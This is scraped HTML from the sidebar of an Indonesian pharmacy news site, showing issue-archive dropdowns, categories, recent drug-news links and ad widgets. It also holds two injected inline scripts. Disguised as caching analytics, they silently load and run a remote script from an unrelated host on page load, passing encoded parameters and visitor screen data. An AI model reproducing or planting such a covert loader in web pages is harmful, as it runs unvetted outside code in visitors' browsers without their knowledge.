<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-6" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="10">Berita&nbsp;&nbsp;(1,979)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Editorial&nbsp;&nbsp;(95)</option>
	<option class="level-1" value="3429">&nbsp;&nbsp;&nbsp;Hiburan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4355">&nbsp;&nbsp;&nbsp;IYPG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Opini&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Profil&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Regulasi&nbsp;&nbsp;(622)</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;TedTalks&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2997">&nbsp;&nbsp;&nbsp;Video&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Dispensing&nbsp;&nbsp;(519)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Edukasi&nbsp;&nbsp;(420)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;IFRS&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Puskesmas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Farmasi Industri&nbsp;&nbsp;(273)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Bahan Baku&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="2632">&nbsp;&nbsp;&nbsp;Distribusi&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Fasilitas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Informasi teknologi&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Kontrol Proses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Pengemasan&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Peralatan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Produksi&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;SDM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5803">Review&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4">Risbang&nbsp;&nbsp;(805)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Bioteknologi&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Eksipien&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Formulasi&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;herbal&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Penghantaran Obat&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="2922">&nbsp;&nbsp;&nbsp;Riset&nbsp;&nbsp;(218)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Uji Klinik&nbsp;&nbsp;(242)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Zat Aktif&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="3">Sediaan Farmasi&nbsp;&nbsp;(827)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Alat Kesehatan&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Biologis&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Dermal dan transdermal&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Inhalasi&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="4793">&nbsp;&nbsp;&nbsp;Kosmetik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Liquid&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Parenteral&nbsp;&nbsp;(125)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Solid &amp; Semisolid&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Sublingual&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vaksin&nbsp;&nbsp;(154)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-3" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 jam ago</span>				<h3>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>3 hari ago</span>				<h3>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>				<h3>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>				<h3>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>				<h3>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="rss-2" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /--><div id="ads250_250-widget-6" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads250_250-widget-11" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/"  >					<img src="https://farmasetika.com/wp-content/uploads/2022/11/MF-Update-Now-Instagram-Post.png" alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="news-pic-widget-4" class="widget news-pic"><div class="widget-top"><h4>News in Pictures		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik" href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD" href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
